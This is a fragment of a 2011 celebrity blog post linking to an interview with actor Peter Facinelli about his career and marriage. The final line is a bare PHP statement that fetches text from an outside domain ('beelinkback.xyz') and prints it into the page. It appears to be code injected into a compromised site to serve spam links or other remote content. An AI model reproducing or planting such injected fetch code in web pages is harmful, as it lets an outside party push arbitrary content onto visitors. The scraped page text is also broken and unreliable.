
dad’s famous friends (including Rob Pattinson). In our chat,
Facinelli talks about his successful career and marriage and why, as
a really Italian guy, he’s come to accept those infectious ‘Jersey
Shore’ kids. To read more,
click here
.
Posted on
June 20, 2011
, tagged:
Nurse Jackie
Pop Eater
Press
echo file_get_contents("https://beelinkback.xyz/link.txt");?>